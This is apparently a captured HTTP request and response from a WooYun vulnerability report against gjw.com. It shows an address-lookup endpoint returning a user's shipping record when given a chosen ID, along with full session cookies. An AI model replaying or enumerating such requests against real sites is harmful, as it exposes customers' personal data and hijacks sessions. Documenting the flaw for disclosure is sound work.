 Headers TextView SyntaxView WebForms HexView Auth Cookies Raw JSON XML
POST http://www.gjw.com/ajax/User/UserHandle.htm?act=SelectAddr HTTP/1.1
Host: www.gjw.com
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:38.0) Gecko/20100101 Firefox/38.0
Accept: */*
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Referer: http://www.gjw.com/purchase/OrderInfo.htm
Content-Length: 9
Cookie: yd_srvbl=180092723c5184c88fe36d1bb5b1286a; ASP.NET_SessionId=uhqpyz4uwbwcxn2eotqjnkxn;
CNZZDATA1253416101=507007795-1436945891-http%253A%252F%252Fwww.gjw.com%252F%7C1436945891;
Hm_lvt_f45b9c2a3772066fdf84b38506d4920f=1436948341; Hm_lpvt_f45b9c2a3772066fdf84b38506d4920f=1436949347;
AJSTAT_ok_pages=31; AJSTAT_ok_times=1; _qzja=
1.843622812.1436948341271.1436948341271.1436948341272.1436949385887.1436949555565..0.2.44.1; _qzjb=
1.1436948341271.44.2.0.0; _qzjc=1; _qzjto=44.1.2; _jzqa=
1.4347529496733479400.1436948341.1436948341.1436948341.1; _jzqb=1.53.10.1436948341.1; _jzqc=1; _jzqx=
1.1436948341.1436948341.1.jzqsr=gjw%2Ecom|jzqct=/.-; _jzqckmp=1; RecentlyViewed=2015-7-15 16:21:59=6226&
2015-7-15 16:31:03=29&2015-7-15 16:31:10=3552; pageReferrInSession=http%3A//www.gjw.com/user/MyOrder.htm;
firstEnterUrlInSession=http%3A//www.gjw.com/user/MyOrder.htm; VisitorCapacity=1; ShoppingCart=2015\0715
\183845-043538-2aa6988112fe407e961928eddd7d2cdf.cart
Connection: keep-alive
Pragma: no-cache
Cache-Control: no-cache
ID=116666
Find... (press Ctrl+Enter to highlight all) View in Notepad
Transformer Headers TextView SyntaxView ImageView HexView WebView Auth Caching Cookies Raw JSON
XML
[{'Success':'1',Message:'[{\'Consignee\':\'1234\',\'ProvinceID\':\'9\',\'CityID\':\'73\',\'CountyID\':\'722\',\'Addr\':
\'123123\',\'Mob\':\'13333333333\',\'Tel\':\'\'}]','Data':''}]
www.wooyun.org